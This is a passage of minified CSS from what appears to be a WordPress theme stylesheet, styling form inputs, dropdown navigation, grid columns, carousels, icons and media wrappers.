0!important}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-border-radius:0;border-radius:0}input[type=date]::-webkit-clear-button{display:none}input[type=date]::-webkit-inner-spin-button{display:none}input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]){height:50px}button,input{-webkit-border-radius:0;border-radius:0}input:-webkit-autofill{-webkit-animation-name:autofill;-webkit-animation-fill-mode:both}button,input[type=button],input[type=submit]{max-width:100%;cursor:pointer}select{outline:0}option{outline:0}.jetpack_subscription_widget #subscribe-email input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),.widget_wysija input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),form.mailpoet_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]){width:100%!important;padding:10px 20px!important}.widget_wysija_cont .wysija-submit,form.mailpoet_form .mailpoet_submit{display:inline-block!important;margin:0!important}.single.single-wysijap .cmsmasters_open_post>*{display:none}.single.single-wysijap .cmsmasters_open_post .cmsmasters_post_content{display:block}.gform_wrapper input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),.gform_wrapper textarea{padding:10px 20px!important}.gform_wrapper select{padding:10px 20px!important;margin:0!important}nav{display:block;height:100%;position:relative}nav ul{margin:0;padding:0}nav ul:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}nav ul li{margin:0;padding:0}nav ul li:before{display:none}nav>div{height:100%}nav>div:after{content:'';display:inline-block;vertical-align:middle;height:100%}nav>div>ul{list-style:none;display:inline-block;width:100%;height:100%;vertical-align:middle;position:relative;z-index:202;zoom:1}nav>div>ul ul{list-style:none;width:208px;margin:20px 0 0;padding:8px 0 8px;visibility:hidden;position:absolute;left:0;top:100%;z-index:203;opacity:0;border-width:1px;border-style:solid}.header_top nav>div>ul ul{width:136px;margin:20px 0 0;padding:10px 0 10px}.header_bot nav>div>ul ul{width:208px;margin:20px 0 0;padding:8px 0 8px}nav>div>ul ul ul{margin:0 0 0 20px;left:100%;top:-9px}.header_top nav>div>ul ul ul{margin:0 0 0 20px;top:-11px}.header_bot nav>div>ul ul ul{margin:0 0 0 20px;top:-9px}nav>div>ul li.menu-item-dropdown-right{text-align:right}nav>div>ul li.menu-item-dropdown-right *{text-align:right}nav>div>ul li.menu-item-dropdown-right>ul{left:auto;right:0}nav>div>ul li.menu-item-dropdown-right>ul ul{margin:0 20px 0 0;left:auto;right:100%}.header_bot nav>div>ul li.menu-item-dropdown-right>ul ul{margin:0 20px 0 0}nav>div>ul li.menu-item-dropdown-right>div.menu-item-mega-container{left:auto;right:0}nav>div>ul li.menu-item-dropdown-right>div.menu-item-mega-container ul{right:auto}nav>div>ul li:hover>ul{margin:1px 0 0;visibility:visible;opacity:1}.header_top nav>div>ul li:hover>ul{margin:1px 0 0}.header_bot nav>div>ul li:hover>ul{margin:1px 0 0}nav>div>ul li:hover>ul:before{content:'';width:100%;height:1px;position:absolute;left:0;top:-2px}.header_top nav>div>ul li:hover>ul:before{width:100%;height:1px;top:-2px}.header_bot nav>div>ul li:hover>ul:before{width:100%;height:1px;top:-2px}nav>div>ul li:hover>div.menu-item-mega-container{margin:1px 0 0;visibility:visible;opacity:1}.header_bot nav>div>ul li:hover>div.menu-item-mega-container{margin:1px 0 0}nav>div>ul li:hover>div.menu-item-mega-container:before{content:'';width:100%;height:1px;position:absolute;left:0;top:-2px}.header_bot nav>div>ul li:hover>div.menu-item-mega-container:before{width:100%;height:1px;top:-2px}nav>div>ul li:hover>div.menu-item-mega-container ul{visibility:visible;opacity:1}nav>div>ul li li:hover>ul{margin:0 0 0 2px}.header_top nav>div>ul li li:hover>ul{margin:0 0 0 2px}.header_bot nav>div>ul li li:hover>ul{margin:0 0 0 2px}nav>div>ul li li:hover>ul:before{width:2px;height:100%;top:0;left:-3px}.header_top nav>div>ul li li:hover>ul:before{width:2px;height:100%;left:-3px}.header_bot nav>div>ul li li:hover>ul:before{width:2px;height:100%;left:-3px}nav>div>ul li.menu-item-dropdown-right li:hover>ul{margin:0 2px 0 0}.header_bot nav>div>ul li.menu-item-dropdown-right li:hover>ul{margin:0 2px 0 0}nav>div>ul li.menu-item-dropdown-right li:hover>ul:before{left:auto;right:-3px}.header_bot nav>div>ul li.menu-item-dropdown-right li:hover>ul:before{right:-3px}nav>div>ul li{display:block;margin:0;padding:0;position:relative;z-index:203}nav>div>ul li:hover{z-index:204}nav>div>ul a{display:block;position:relative;z-index:204}nav>div>ul .menu-item-mega-description-container{display:block;padding:10px 15px;overflow:hidden}nav>div>ul .nav_title{display:inline-block;position:relative}nav>div>ul .menu-item-hide-text>a .nav_title[class*=" cmsmasters-icon-"]:before,nav>div>ul .menu-item-hide-text>a .nav_title[class^=cmsmasters-icon-]:before{margin:0 .3em}nav>div>ul .menu-item-hide-text:not(.menu-item-icon)>a{display:none}nav>div>ul>li{float:left;border-right-width:1px;border-right-style:solid}nav>div>ul>li:last-child{border-right-width:0;border-right-style:solid}nav>div>ul>li li{border-bottom-width:1px;border-bottom-style:solid}nav>div>ul>li li:last-child{border-bottom-width:0;border-bottom-style:solid}nav>div>ul li.menu-item-mega ul{background-color:transparent;border:0;width:auto;margin:0;padding:0;position:relative;left:auto;right:auto;top:auto;bottom:auto;z-index:203}nav>div>ul div.menu-item-mega-container{display:block;width:auto;margin:20px 0 0;padding:14px 10px 18px;visibility:hidden;position:absolute;left:0;top:100%;z-index:203;opacity:0;border-width:1px;border-style:solid}.header_bot nav>div>ul div.menu-item-mega-container{margin:20px 0 0}nav>div>ul div.menu-item-mega-container>ul{display:table;width:100%;margin-left:0;margin-right:0}nav>div>ul div.menu-item-mega-container>ul>li{display:table-cell;padding:0 10px;border-bottom-width:0;border-bottom-style:solid}nav>div>ul div.menu-item-mega-container>ul>li>a{margin-bottom:10px}nav>div>ul div.menu-item-mega-container>ul>li>ul{width:208px;margin:0;padding:0}.header_bot nav>div>ul div.menu-item-mega-container>ul>li>ul{width:208px}nav>div>ul div.menu-item-mega-container>ul>li:hover>ul{margin:0;padding:0}.header_bot nav>div>ul div.menu-item-mega-container>ul>li:hover>ul{margin:0;padding:0}nav>div>ul div.menu-item-mega-container>ul>li a:empty{padding:0;margin:0}nav>div>ul li.menu-item-mega-fullwidth>div.menu-item-mega-container>ul>li a,nav>div>ul li.menu-item-mega-fullwidth>div.menu-item-mega-container>ul>li ul{width:auto}nav>div>ul li.menu-item-mega-fullwidth.menu-item-mega-cols-two>div.menu-item-mega-container>ul>li{width:50%}nav>div>ul li.menu-item-mega-fullwidth.menu-item-mega-cols-three>div.menu-item-mega-container>ul>li{width:33.33%}nav>div>ul li.menu-item-mega-fullwidth.menu-item-mega-cols-four>div.menu-item-mega-container>ul>li{width:25%}nav>div>ul li.menu-item-mega-fullwidth.menu-item-mega-cols-five>div.menu-item-mega-container>ul>li{width:20%}.full-width{min-width:100%}audio.full-width{width:100%}.alignleft,.fl{float:left}.alignright,.fr{float:right}.aligncenter{text-align:center}.aligncenter,.alignnone{clear:both}img.alignleft,img.fl{margin-right:1rem;margin-bottom:20px}img.alignright,img.fr{margin-left:1rem;margin-bottom:20px}img.aligncenter{margin:0 auto 20px;display:block}img.alignnone{margin-bottom:20px}.dn{display:none}.ta_left,.tal{text-align:left}.ta_center,.tac{text-align:center}.ta_right,.tar{text-align:right}.cl,.clear{display:block;clear:both}.ovh{overflow:hidden}.low_case{text-transform:lowercase}.up_case{text-transform:uppercase}.cmsmasters_responsive_width{display:block;width:auto;visibility:hidden}.cmsmasters_column{position:relative;min-height:1px}.cmsmasters_column_sticky{position:relative;top:0}.cmsmasters_column_inner{width:100%;position:relative;min-height:1px}.one_fifth,.one_first,.one_fourth,.one_half,.one_sixth,.one_third,.three_fourth,.two_third{margin:0 1.72%;position:relative;float:left}.one_sixth{width:13.23%}.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_sixth{width:16.67%}.one_fifth{width:16.56%}.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_fifth{width:20%}.one_fourth{width:21.56%}.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_fourth{width:25%}.one_third{width:29.89%}.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_third{width:33.33%}.one_half{width:46.56%}.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_half{width:50%}.two_third{width:63.23%}.cmsmasters_row_no_margin>.cmsmasters_row_margin>.two_third{width:66.67%}.three_fourth{width:71.56%}.cmsmasters_row_no_margin>.cmsmasters_row_margin>.three_fourth{width:75%}.one_first{width:96.56%;float:none;position:relative;display:block;clear:both}.cmsmasters_row_no_margin>.cmsmasters_row_margin>.one_first{width:100%}.cmsmasters_row_margin.cmsmasters_row_columns_behavior{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.cmsmasters_row_margin.cmsmasters_row_columns_behavior:after{content:none}.cmsmasters_row_margin.cmsmasters_row_columns_behavior.cmsmasters_131313{width:99.99%}.cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_column .cmsmasters_column_inner{height:100%;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-content:flex-start;-moz-align-content:flex-start;-ms-align-content:flex-start;align-content:flex-start}.cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_column .cmsmasters_column_inner:after{content:none}.cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_column .cmsmasters_column_inner>div{width:100%}.cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_column .cmsmasters_column_inner>.cmsmasters_featured_block{height:100%}.safari_mobile_only .cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_column,.safari_only .cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_column{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex}.safari_mobile_only .cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_column .cmsmasters_column_inner,.safari_only .cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_column .cmsmasters_column_inner{min-width:100%;height:auto;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:flex-start;-moz-align-content:flex-start;-ms-align-content:flex-start;align-content:flex-start}.safari_mobile_only .cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_column .cmsmasters_column_inner>.cmsmasters_featured_block,.safari_only .cmsmasters_row_margin.cmsmasters_row_columns_behavior .cmsmasters_column .cmsmasters_column_inner>.cmsmasters_featured_block{height:auto}[data-animation]{opacity:0}[data-animation].animated{opacity:1}#page.cmsmasters_boxed{width:1000px;margin:0 auto}#page.cmsmasters_boxed #footer,#page.cmsmasters_boxed #header{width:1000px}#bottom,#footer,#main,#middle,#page,.cmsmasters_row,.cmsmasters_row_outer,.cmsmasters_row_outer_parent,.headline,.headline_outer,.middle_content,.middle_inner{width:100%;position:relative}.bottom_outer,.cmsmasters_row_inner,.content_wrap,.footer_inner_cont,.header_bot_inner,.header_mid_inner,.header_top_inner,.headline_inner,.post-password-form{position:relative;width:980px;padding:0 20px;margin:0 auto}.content_wrap .post-password-form{width:auto;padding:0}.content_wrap.fullwidth .middle_content{padding-bottom:60px}.cmsmasters_row.cmsmasters_row_top_default.cmsmasters_row_bot_default{z-index:0}.cmsmasters_row.cmsmasters_row_bot_left_diagonal:after,.cmsmasters_row.cmsmasters_row_top_left_diagonal:before{content:'';background-color:inherit;width:150%;height:150px;position:absolute;left:auto;right:0;top:0;bottom:auto;z-index:1;-webkit-transform:rotate(2deg);-moz-transform:rotate(2deg);-ms-transform:rotate(2deg);transform:rotate(2deg);-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.cmsmasters_row.cmsmasters_row_bot_left_diagonal:after{top:auto;bottom:0;-webkit-transform:rotate(-2deg);-moz-transform:rotate(-2deg);-ms-transform:rotate(-2deg);transform:rotate(-2deg)}.cmsmasters_row.cmsmasters_row_bot_right_diagonal:after,.cmsmasters_row.cmsmasters_row_top_right_diagonal:before{content:'';background-color:inherit;width:150%;height:150px;position:absolute;left:0;right:auto;top:0;bottom:auto;z-index:1;-webkit-transform:rotate(-2deg);-moz-transform:rotate(-2deg);-ms-transform:rotate(-2deg);transform:rotate(-2deg);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.cmsmasters_row.cmsmasters_row_bot_right_diagonal:after{top:auto;bottom:0;-webkit-transform:rotate(2deg);-moz-transform:rotate(2deg);-ms-transform:rotate(2deg);transform:rotate(2deg)}.cmsmasters_row.cmsmasters_row_bot_zigzag:after,.cmsmasters_row.cmsmasters_row_top_zigzag:before{content:'';background-size:10px 5px;height:5px;width:100%;position:absolute;left:0;right:0;top:auto;bottom:100%;z-index:1}.cmsmasters_row.cmsmasters_row_bot_zigzag:after{top:100%;bottom:auto;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.cmsmasters_row.cmsmasters_row_bot_triangle:after,.cmsmasters_row.cmsmasters_row_top_triangle:before{content:'';background-color:inherit;z-index:1;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:30px;height:30px;margin:auto!important;position:absolute;left:0;right:0;top:-15px;bottom:auto}.cmsmasters_row.cmsmasters_row_bot_triangle:after{top:auto;bottom:-15px}.cmsmasters_row .cmsmasters_row_outer_parent{padding:.1px 0;z-index:2}.cmsmasters_row .cmsmasters_row_inner.cmsmasters_row_fullwidth{width:100%;padding:0 40px}.cmsmasters_row .cmsmasters_row_inner.cmsmasters_row_no_margin>.cmsmasters_row_margin{margin:0}.cmsmasters_row .cmsmasters_row_inner.cmsmasters_row_no_margin>.cmsmasters_row_margin>.cmsmasters_column{margin:0}.cmsmasters_row .cmsmasters_row_overlay{width:100%;height:100%;position:absolute;top:0;left:0}.cmsmasters_row_margin{margin:0 -1.79%;position:relative}.content_wrap .cmsmasters_tabs .cmsmasters_row,.content_wrap .opened-article .cmsmasters_row,.content_wrap.l_sidebar .cmsmasters_row,.content_wrap.r_sidebar .cmsmasters_row{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.content_wrap .cmsmasters_tabs .cmsmasters_row .cmsmasters_row_inner,.content_wrap .opened-article .cmsmasters_row .cmsmasters_row_inner,.content_wrap.l_sidebar .cmsmasters_row .cmsmasters_row_inner,.content_wrap.r_sidebar .cmsmasters_row .cmsmasters_row_inner{width:100%;padding:0}.content_wrap.cmsmasters_set_fullwidth{width:100%;padding:0}#bottom:after,#middle:after,#page:after,.bottom_bg:after,.cmsmasters_column_inner:after,.cmsmasters_row_inner:after,.cmsmasters_row_margin:after,.content_wrap:after,.middle_content:after,.middle_inner:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}#middle{z-index:1}.middle_content{padding:100px 0 0}.middle_content:empty{display:none}.content{width:72.5%;padding:60px 0;position:relative;float:left}.content.fr{float:right}.sidebar{width:27.5%;padding:60px 0 60px 58px;position:relative;float:right}.sidebar.fl{padding:60px 58px 60px 0;float:left}.bottom_bg{padding-top:80px;padding-bottom:10px;border-top-width:1px;border-top-style:solid}.bottom_inner{margin:0 -1.72%}.bottom_inner:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.bottom_inner aside{position:relative;float:left;margin:0 1.72%}.bottom_inner aside.widget_text ul li:before{content:none}#sbi_load{padding-top:0!important}.cmsmasters_theme_icon_comment:before{content:'\e8fd'}.cmsmasters_theme_icon_like:before{content:'\e8a8'}.cmsmasters_theme_icon_search:before{content:'\e8a4'}body .cmsmasters_theme_icon_cancel:before{content:'\e86b';font-family:fontello-custom}.cmsmasters_theme_icon_resp_nav:before{content:'\e925'}.cmsmasters_theme_icon_person:before{content:'\eab3'}.cmsmasters_theme_icon_image:before{content:'\e831'}.cmsmasters_theme_icon_check:before{content:'\eabb'}.cmsmasters_theme_icon_spinner:before{content:'\e9fd'}.cmsmasters_theme_icon_date:before{content:'\e874'}.cmsmasters_theme_icon_money:before{content:'\e829'}.cmsmasters_theme_icon_location:before{content:'\e895'}.cmsmasters_theme_icon_phone:before{content:'\eafd'}.cmsmasters_theme_icon_website:before{content:'\eb5a'}.cmsmasters_theme_icon_comments_nav_prev:before,.cmsmasters_theme_icon_slide_prev:before{content:'\eb25'}body .cmsmasters_prev_arrow span:before,body .cmsmasters_theme_icon_pagination_prev:before{content:'\e839';font-family:fontello-custom}.cmsmasters_theme_icon_comments_nav_next:before,.cmsmasters_theme_icon_slide_next:before{content:'\eb26'}body .cmsmasters_next_arrow span:before,body .cmsmasters_theme_icon_pagination_next:before{content:'\e83a';font-family:fontello-custom}body .cmsmasters_content_slider.cmsmasters_owl_slider .cmsmasters_prev_arrow span:before,body .cmsmasters_open_post .cmsmasters_prev_arrow span:before,body .cmsmasters_open_project .cmsmasters_prev_arrow span:before,body .cmsmasters_post_default .cmsmasters_prev_arrow span:before{content:'\eb25';font-family:fontello}body .cmsmasters_content_slider.cmsmasters_owl_slider .cmsmasters_next_arrow span:before,body .cmsmasters_open_post .cmsmasters_next_arrow span:before,body .cmsmasters_open_project .cmsmasters_next_arrow span:before,body .cmsmasters_post_default .cmsmasters_next_arrow span:before{content:'\eb26';font-family:fontello}.cmsmasters_theme_icon_slide_top:before{content:'\eb27'}.cmsmasters_theme_icon_slide_bottom:before{content:'\eb24'}.cmsmasters_theme_icon_resp_nav_slide_up:before{content:'\eb27'}.cmsmasters_theme_icon_resp_nav_slide_down:before{content:'\eb24'}body .cmsmasters_theme_icon_slide_to_top:before{content:'\e83b';font-family:fontello-custom}.cmsmasters_theme_icon_user_mail:before{content:'\eaae'}.cmsmasters_theme_icon_user_website:before{content:'\eb5a'}.cmsmasters_theme_icon_user_phone:before{content:'\eafd'}.cmsmasters_theme_icon_user_address:before{content:'\e908'}.cmsmasters_theme_icon_time:before{content:'\eb0b'}.cmsmasters_theme_icon_user_twitter:before{content:'\eb9a'}.cmsmasters_next_arrow,.cmsmasters_prev_arrow{display:inline-block;width:46px;height:46px;vertical-align:middle;position:relative;text-align:center;-webkit-border-radius:50%;border-radius:50%;border-width:1px;border-style:solid}.cmsmasters_next_arrow span,.cmsmasters_prev_arrow span{width:12px;height:12px;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.cmsmasters_next_arrow span:before,.cmsmasters_prev_arrow span:before{font-size:12px;line-height:12px;text-align:center;display:block}.cmsmasters_next_arrow_pixel,.cmsmasters_prev_arrow_pixel{background:#000;width:1px;height:1px;margin:auto!important;position:absolute;left:0;right:auto;top:0;bottom:0}.cmsmasters_next_arrow_pixel span:after,.cmsmasters_next_arrow_pixel span:before,.cmsmasters_next_arrow_pixel:after,.cmsmasters_next_arrow_pixel:before,.cmsmasters_prev_arrow_pixel span:after,.cmsmasters_prev_arrow_pixel span:before,.cmsmasters_prev_arrow_pixel:after,.cmsmasters_prev_arrow_pixel:before{content:'';background:0 0;position:absolute;width:1px;border-top-width:1px;border-top-style:solid;border-bottom-width:1px;border-bottom-style:solid}.cmsmasters_next_arrow_pixel:before,.cmsmasters_prev_arrow_pixel:before{height:3px;left:1px;top:-1px}.cmsmasters_next_arrow_pixel:after,.cmsmasters_prev_arrow_pixel:after{height:5px;left:2px;top:-2px}.cmsmasters_next_arrow_pixel span:before,.cmsmasters_prev_arrow_pixel span:before{height:7px;left:3px;top:-3px}.cmsmasters_next_arrow_pixel span:after,.cmsmasters_prev_arrow_pixel span:after{height:9px;left:4px;top:-4px}.cmsmasters_next_arrow_pixel{right:0;left:auto}.cmsmasters_next_arrow_pixel:before{left:auto;right:1px}.cmsmasters_next_arrow_pixel:after{left:auto;right:2px}.cmsmasters_next_arrow_pixel span:before{left:auto;right:3px}.cmsmasters_next_arrow_pixel span:after{left:auto;right:4px}.cmsmasters_bot_arrow_pixel,.cmsmasters_top_arrow_pixel{background:#000;width:1px;height:1px;margin:auto!important;position:absolute;left:0;right:0;top:-4px;bottom:0}.cmsmasters_bot_arrow_pixel span:after,.cmsmasters_bot_arrow_pixel span:before,.cmsmasters_bot_arrow_pixel:after,.cmsmasters_bot_arrow_pixel:before,.cmsmasters_top_arrow_pixel span:after,.cmsmasters_top_arrow_pixel span:before,.cmsmasters_top_arrow_pixel:after,.cmsmasters_top_arrow_pixel:before{content:'';background:0 0;position:absolute;height:1px;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.cmsmasters_bot_arrow_pixel:before,.cmsmasters_top_arrow_pixel:before{width:3px;top:1px;left:-1px}.cmsmasters_bot_arrow_pixel:after,.cmsmasters_top_arrow_pixel:after{width:5px;top:2px;left:-2px}.cmsmasters_bot_arrow_pixel span:before,.cmsmasters_top_arrow_pixel span:before{width:7px;top:3px;left:-3px}.cmsmasters_bot_arrow_pixel span:after,.cmsmasters_top_arrow_pixel span:after{width:9px;top:4px;left:-4px}.cmsmasters_bot_arrow_pixel{top:4px}.cmsmasters_bot_arrow_pixel:before{top:auto;bottom:1px}.cmsmasters_bot_arrow_pixel:after{top:auto;bottom:2px}.cmsmasters_bot_arrow_pixel span:before{top:auto;bottom:3px}.cmsmasters_bot_arrow_pixel span:after{top:auto;bottom:4px}.post-password-form{padding-top:40px}.post-password-form p:first-child{font-weight:700}.post-password-form label{display:inline-block;vertical-align:bottom}.post-password-form input[type=password]{display:block}.post-password-form input[type=submit]{line-height:50px;display:inline-block;margin:0 0 0 5px;vertical-align:bottom}.preloader{display:block;width:100%;height:0;padding-bottom:66.8%;position:relative;text-align:center}.preloader .full-width{width:100%;height:100%;position:absolute;top:0;left:0}.preloader.highImg{height:auto;padding:0}.preloader.highImg .full-width{height:auto;position:relative;top:auto;left:auto}.resizable_block{display:block;width:100%;height:0;padding-bottom:66.8%;position:relative;overflow:hidden}.resizable_block .full-width{width:100%;height:100%;position:absolute;top:0;left:0}.cmsmasters_img_wrap{display:block;position:relative;text-align:center;overflow:hidden}.cmsmasters_img_wrap .img_placeholder{width:100%;height:100%;position:absolute;left:0;top:0}.cmsmasters_img_wrap .img_placeholder:before{font-size:40px;width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.cmsmasters_img_wrap .highImg .img_placeholder{display:block;padding-bottom:66.8%;position:relative}.cmsmasters_img_rollover_wrap{display:block;position:relative;overflow:hidden}.cmsmasters_img_rollover_wrap .img_placeholder{width:100%;height:100%;position:absolute;left:0;top:0}.cmsmasters_img_rollover_wrap .img_placeholder:before{font-size:40px;width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.cmsmasters_img_rollover_wrap.highImg .img_placeholder{display:block;padding-bottom:66.8%;position:relative}.cmsmasters_img_rollover_wrap .cmsmasters_img_rollover{width:100%;height:100%;position:absolute;left:0;top:0;text-align:center;opacity:0}.cmsmasters_img_rollover_wrap .cmsmasters_img_rollover:after{content:'';display:inline-block;vertical-align:middle;height:100%}.cmsmasters_img_rollover_wrap .cmsmasters_img_rollover .cmsmasters_open_post_link{display:inline-block}.cmsmasters_img_rollover_wrap .cmsmasters_img_rollover .cmsmasters_image_link,.cmsmasters_img_rollover_wrap .cmsmasters_img_rollover .cmsmasters_open_link{display:block;width:100%;height:100%;position:absolute;left:0;top:0}.cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover{opacity:1}.img_placeholder_small{height:60px;width:60px;display:block;position:relative}.img_placeholder_small:before{font-size:18px;width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.mejs-layer,.wp-video-shortcode{max-width:100%}.mejs-container.wp-audio-shortcode,.mejs-container.wp-video-shortcode{margin-bottom:20px;max-width:100%}.cmsmasters_video_wrap{width:100%;max-width:100%;height:0;padding-bottom:66.8%;margin-bottom:20px;overflow:hidden;position:relative}.cmsmasters_video_wrap>div{width:100%!important;height:100%;position:absolute;left:0;top:0}.cmsmasters_video_wrap iframe{width:100%;max-width:auto;height:100%;margin-bottom:0;position:absolute;left:0;top:0}.cmsmasters_video_wrap .mejs-layer,.cmsmasters_video_wrap .wp-video-shortcode{width:100%!important;height:100%!important;position:absolute;left:0;top:0}.cmsmasters_video_wrap .mejs-layer .mejs-overlay-button,.cmsmasters_video_wrap .wp-video-shortcode .mejs-overlay-button{margin-top:-50px!important}.search_bar_wrap{display:inline-block;width:100%;position:relative}.search_bar_wrap .search_field{padding:0;margin:0;overflow:hidden}.search_bar_wrap .search_field input{width:100%}#bottom .search_bar_wrap .search_field input,#middle .search_bar_wrap .search_field input{padding-left:20px;padding-right:40px}.search_bar_wrap .search_button{padding:0;margin:0;width:46px;height:100%;margin:auto!important;position:absolute;left:auto;right:0;top:0;bottom:0;overflow:hidden}.search_bar_wrap .search_button button{background:0 0;display:block;width:100%;height:100%;padding:0;margin:0;cursor:pointer;position:relative;border-width:0;border-style:solid;-webkit-box-shadow:none;box-shadow:none}.search_bar_wrap .search_button button:before{font-size:16px;width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.social_wrap{display:block;height:100%;position:relative;overflow:hidden}.social_wrap .social_wrap_inner{height:100%}.social_wrap .social_wrap_inner:after{content:'';display:inline-block;vertical-align:middle;height:100%}.social_wrap ul{list-style:none;display:inline-block;margin:0;padding:0;vertical-align:middle}.social_wrap li{display:inline-block;margin:0 5px 0 0;padding:0;position:relative;vertical-align:middle}.social_wrap li:last-child{margin:0}.social_wrap li:before{display:none}.social_wrap a{display:block;width:30px;height:30px;position:relative;-webkit-border-radius:50%;border-radius:50%}.social_wrap a:before{width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.cmsmasters_owl_slider:not(.owl-carousel)>div{width:0;height:0;visibility:hidden}.owl-carousel{width:100%;position:relative;-ms-touch-action:pan-y;display:none}.owl-carousel .owl-wrapper-outer{width:100%;position:relative;overflow:hidden}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-wrapper-outer .owl-wrapper{position:relative;display:none}.owl-carousel .owl-wrapper-outer .owl-wrapper:after{content:'.';line-height:0;height:0;visibility:hidden;display:block;clear:both}.owl-carousel .owl-wrapper-outer .owl-wrapper .owl-item{float:left}.owl-carousel .owl-wrapper-outer .owl-item,.owl-carousel .owl-wrapper-outer .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.ie_only .owl-carousel .owl-wrapper-outer .owl-item,.ie_only .owl-carousel .owl-wrapper-outer .owl-wrapper{-ms-backface-visibility:visible}.owl-carousel .owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.owl-pagination{display:block;width:100%;position:absolute;left:0;bottom:0;text-align:center}.owl-pagination .owl-page{display:inline-block;width:10px;height:10px;margin:0 3px 1px;text-indent:-9999px;cursor:pointer;-webkit-border-radius:50%;border-radius:50%}.owl-pagination .owl-page.active,.owl-pagination .owl-page:hover{outline:0}.owl-pagination .owl-page.active{cursor:default}.owl-buttons{display:block;width:100%;position:absolute;left:0;top:0;text-align:center}.owl-buttons>div{display:inline-block;margin:0 3px;cursor:pointer;position:relative}#slide_top{width:46px;height:46px;position:fixed;bottom:50px;right:20px;z-index:99999;display:none;text-align:center;-webkit-border-radius:50%;border-radius:50%}#slide_top:before{font-size:16px;line-height:46px}#slide_top>span{display:inline-block;text-indent:-9999px}.middle_content .opened-article{padding:0 0 50px}.middle_content .opened-article.portfolio,.middle_content .opened-article.profiles{padding-top:0}.cmsmasters_comments,.cmsmasters_likes{display:inline-block;vertical-align:middle}.cmsmasters_comments a,.cmsmasters_likes a{font-size:12px;line-height:16px;font-weight:400;text-transform:none;display:block;padding:0;cursor:pointer}.cmsmasters_comments a.active,.cmsmasters_likes a.active{cursor:default}.cmsmasters_comments a span,.cmsmasters_likes a span{margin:0 0 0 5px}.cmsmasters_comments a span,.cmsmasters_comments a:before,.cmsmasters_likes a span,.cmsmasters_likes a:before{display:inline-block;vertical-align:baseline}.cmsmasters_wrap_blog .cmsmasters_comments a,.cmsmasters_wrap_blog .cmsmasters_likes a,.cmsmasters_wrap_portfolio .cmsmasters_comments a,.cmsmasters_wrap_portfolio .cmsmasters_likes a,.single-project .cmsmasters_comments a,.single-project .cmsmasters_likes a{font-size:14px}.cmsmasters_wrap_blog .cmsmasters_comments a:before,.cmsmasters_wrap_blog .cmsmasters_likes a:before,.cmsmasters_wrap_portfolio .cmsmasters_comments 